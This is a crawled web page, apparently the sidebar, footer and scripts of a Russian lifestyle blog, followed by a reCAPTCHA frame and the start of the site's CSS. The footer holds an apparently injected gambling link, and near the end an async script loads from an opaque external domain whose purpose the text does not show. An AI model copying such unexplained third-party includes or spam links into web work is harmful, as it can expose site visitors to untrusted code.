                  <label for="sidebar-subscribe" class="sidebar__form-title">Получать новости блога на почту</label> <input type="email" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="sidebar-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-4">
              <div class="textwidget custom-html-widget">
                <noscript>
                <div></div>
</noscript>
              </div>
            </div>
            <div class="sidebar__comments" id="text-4">
              <div class="sidebar__title">
                Мы на Facebook. Подпишись и получай только самое интересное
              </div>
              <div class="textwidget">
                <p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F30plus.ru%2F&tabs&width=292&height=120&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1886950228209844" frameborder="0" scrolling="no"></iframe></p>
              </div>
            </div>
            <div class="rubrics rubrics--sidebar">
              <div class="rubrics__title">
                Рубрики
              </div>
              <div class="rubrics__content">
                <div class="rubrics__left">
                  <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                    </li>
                  </ul>
                </div>
                <div class="rubrics__right">
                  <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="sidebar__articles">
              <div class="sidebar__title">
                Топ статей
              </div>
<a href="/on/khobbi/nayti-film-po-opisaniyu-syuzheta.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Akter-1-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как найти фильм по описанию</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/otnosheniya/kak-muzha-proverit-na-izmenu.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как мужа проверить на измену: об</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/krasota/maski-dlya-lica-posle-40-let.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Maski-dlya-zhirnoy-kozhi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Маски для омоложения лица после</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/khobbi/pochemu-gitler-evreev-istreblyal.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Tolpa-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Почему Гитлер истреблял евреев</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/zdorove-on/narodnoe-sredstvo-ot-izzhogi.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semya-lna-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как быстро избавиться от изжоги</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a>
            </div>
            <div class="sidebar__comments" id="text-5">
              <div class="textwidget">
                <p>
                <script>

                (function(){var script = document.createElement('script');script.type = 'text/javascript';script.async = true;script.charset = 'utf-8';script.src = 'https://152фз.рф/widget/c52a03a0bfe8a3c900166a7ce24f2a00';document.getElementsByTagName('head')[0].appendChild(script);})();
                </script></p>
                <div id="fz_wrap"></div>
              </div>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-3">
              <div class="textwidget custom-html-widget">
                <div data-la-block="b8ad7eaa-a263-4c51-a823-a2d725a0bff0"></div>
              </div>
            </div>
          </aside>
        </main>
      </div>
    </div>
    <footer class="page-footer">
      <span class="page-footer__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></span>
      <div class="page-footer__text"><a href="https://maprossiya.ru/">1Вин</a><br><br>
        ©2019 год. Жизнь после 30.<br>
        Копирование контента запрещено и преследуется законом.
      </div>
      <div class="page-footer__counter">
        <noscript>
        <div style="position:absolute;left:-10000px;"></div>
</noscript>
      </div>
    </footer>
  </div>
  <script src="/wp-content/themes/Petrov_Theme/js/script.js"></script> 
  <script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script> 
  <script>


        WebFont.load({
                    google: { 
    families: ['PT Sans:400,400i,700,700i:cyrillic'] 
                     } 
         }); 
  </script> 
  <script type="text/javascript">

  function GoTo(link){window.open(link.replace("_","http://"));}
  </script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> 
  <script type="text/javascript">



  function addsmile($smile){
        document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';
  }

  jQuery(function() {
  jQuery(window).scroll(function() {
  if (jQuery(this).scrollTop() > 200){  
    jQuery('.totop').addClass("sticky");
         jQuery('.todown').removeClass("sticky");
  }
  else{
    jQuery('.totop').removeClass("sticky");
         jQuery('.todown').addClass("sticky");
  }
  });
                  jQuery('.totop').click(function(){
                    jQuery("html, body").animate({ scrollTop: 0 }, 600);
                    return false;
                  });
                
  jQuery('.todown').click(function(){
                    jQuery("html, body").animate({ scrollTop: $(document).height()-$(window).height() }, 600);
                    return false;
                  });
        });
  </script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" id="toc-front-js-extra">


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script>

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg> 
  <script async src="//alsmdb.com/xjw7l1291livm0py038hq786uqv876ypk7p.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3f7cec80ce4fdaa6c4a6456c90fe0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F-eGSoGJSmcrjEJdB84ZEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764855152669');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/css/main.css
body_size: 7241
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.container{margin:0 auto;min-width:320px;max-width:980px}@media screen and (min-width:767px) and (max-width:999px){.container{min-width:740px}}@media screen and (min-width:1000px){.container{min-width:980px}}@media screen and (max-width:767px){input[type=search]{-webkit-appearance:none;border-radius:0;outline:none}}input[type=email],input[type=search],input[type=text],textarea{padding-left:15px;padding-right:15px;outline:none}input[type=email]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,textarea:-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,textarea::-moz-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}input[type=email]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-family:'PT Sans', sans-serif;font-size:16px;color:#5f5f5f;line-height:1}.social{background-image:url("../img/social-sprite.png");background-repeat:no-repeat;background-size:97px 59px;display:block}.social-fb{width:9px;height:20px;background-position:-6px -4px}.social-gplus{width:30px;height:19px;background-position:-24px -5px}.social-ok{width:11px;height:20px;background-position:-5px -34px}.social-plus{width:17px;height:17px;background-position:-26px -34px}.social-twi{width:28px;height:19px;background-position:-64px -5px}.social-vk{width:26px;height:14px;background-position:-53px -34px}.page-wrapper{margin:0 auto;min-width:320px;max-width:980px;background-color:#fff}@media screen and (min-width:767px) and (max-width:999px){.page-wrapper{min-width:740px}}@media screen and (min-width:1000px){.page-wrapper{min-width:980px}}@media screen and (min-width:1000px){.page-wrapper__border{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;background-image:url("../img/y-border.jpg"), url("../img/y-border.jpg"), url("../img/x-border.png"), url("../img/x-border.png");background-repeat:repeat-y, repeat-y, repeat-x, repeat-x;background-position:top 7px right,
				top 7px left,
				top left 4px,
				bottom left 4px}.page-wrapper__outer{background-color:rgba(255, 255, 255, 0.28);width:1000px;margin:0 auto;margin-top:280px;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}}@media screen and (max-width:767px){.page-content{padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:30px}}@media screen and (min-width:767px) and (max-width:999px){.page-content{padding-left:30px;padding-right:30px;padding-top:40px;padding-bottom:40px}}@media screen and (min-width:1000px){.page-content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.page-logo{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (min-width:1000px){.page-logo{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:490px;padding-left:45px;margin:0 auto;margin-top:20px}.page-logo__heading{text-transform:uppercase;font-weight:700}.page-logo__title{font-size:35px;margin:0;padding:0;color:#e74d4a}.page-logo__bottom{font-size:16px;line-height:20px;color:#333;margin-top:10px}}.navigation{position:relative;z-index:1;display:none}.navigation--opened{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation__list{margin:0;padding:0;list-style:none}.navigation__list a{display:block;text-decoration:none;color:#fff;font-size:18px;margin:0;border:1px solid transparent;transition:all 0.1s ease-in-out;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92)}.navigation__submit{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);margin-left:5px;width:35px;height:35px;background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #74f295 100%);background-repeat:no-repeat;background-size:16px 16px, 100% 100%;background-position:center center, top left;transition:all 0.3s ease-in-out}.navigation__submit:hover{background-image:url("../img/icons/search.svg"), linear-gradient(to top, #57c273 0%, #57c273 100%)}.navigation__search{border:none;height:35px;width:250px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 1px 0px rgba(255, 255, 255, 0.55), inset 0px 1px 1px 0px rgba(126, 126, 126, 0.44)}.navigation__form{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navigation__text{text-transform:uppercase;font-weight:700;font-size:17px;color:#fff;margin-right:auto;margin-left:10px}.navigation__logo{width:41px;height:38px;text-decoration:none;display:block}.navigation__logo img{display:block;width:100%;height:100%}.navigation__top{background-image:linear-gradient(to top, #4fa7d2, #5db3d9);border-left:1px solid #85c7e4;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #5999b7;height:50px}.navigation__toggle{cursor:pointer;display:block;width:50px;height:50px;position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-left:1px solid #85c7e4}.navigation__toggle:before{content:"";display:block;height:100%;width:1px;position:absolute;background-color:#3b92c7;left:-2px}.navigation__toggle span{position:relative;display:block;background-color:#fff;width:18px;height:4px;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:after,.navigation__toggle span:before{content:"";display:block;background-color:#fff;width:18px;height:4px;position:absolute;box-shadow:0px 1px 1px 0px rgba(55, 113, 143, 0.3)}.navigation__toggle span:before{top:-8px}.navigation__toggle span:after{top:8px}@media screen and (max-width:767px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:15px;padding-right:15px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__form{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;-webkit-order:1;-ms-flex-order:1;order:1}.navigation__list a{height:45px;line-height:45px;text-align:center}}@media screen and (min-width:767px) and (max-width:999px){.navigation{position:absolute;top:50px;width:100%;z-index:3}.navigation__top{padding-left:30px;padding-right:30px;width:100%;position:absolute;top:0}.navigation__list{-webkit-order:2;-ms-flex-order:2;order:2}.navigation__list a{height:55px;line-height:45px;text-align:center}.navigation__form{padding-left:30px;padding-right:30px;padding-top:20px;padding-bottom:20px;-webkit-order:1;-ms-flex-order:1;order:1}}@media screen and (min-width:1000px){.navigation{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.6)}.navigation__form{-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:15px}.navigation__top{display:none!important}.navigation__list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-image:linear-gradient(to top, #4fa7d2, #5db3d9)}.navigation__item{display:inline-block}.navigation__list a{display:inline-block;padding-left:20px;padding-right:20px;margin:0;height:50px;line-height:50px;border-right:1px solid #3b92c7;border-left:1px solid #85c7e4}.navigation__list .current-menu-item a, .navigation__list a:hover{border:1px solid #84faa3;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%);box-shadow:0px 1px 0px 0px rgba(78, 177, 103, 0.92);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}}.breadcrumbs{list-style:none;margin:0;padding:0;margin-bottom:20px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item:last-child .breadcrumbs__link{color:#3b92c7;pointer-events:none;cursor:text;text-decoration:none}.breadcrumbs__item:last-child .breadcrumbs__link:hover{text-decoration:none}.breadcrumbs__item:not(:last-child):after{content:">";margin-left:5px;font-size:14px}.breadcrumbs__link{font-size:14px;color:#000}.breadcrumbs__link:hover{text-decoration:none}.articles__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.articles__item-wrapper:after,.articles__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.articles__item-wrapper:after{right:-8px}.articles__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.articles__controls{position:relative;z-index:3}.articles__icon{display:inline-block;margin-right:10px}.articles__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.articles__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.articles__item{background-color:#eef4f7;position:relative;z-index:2}.articles__item:after{content:"";display:block;width:100%;height:126px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 